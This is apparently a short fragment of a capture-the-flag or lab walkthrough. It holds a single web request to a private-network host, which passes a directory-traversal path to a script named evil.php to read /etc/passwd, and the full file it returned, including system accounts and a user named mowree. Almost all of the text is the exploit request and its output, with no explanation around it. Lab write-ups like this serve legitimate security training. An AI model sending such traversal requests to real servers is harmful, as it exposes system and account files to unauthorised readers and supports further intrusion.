 view-source:http://192.168.122.14/secret/evil.php?command=../../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27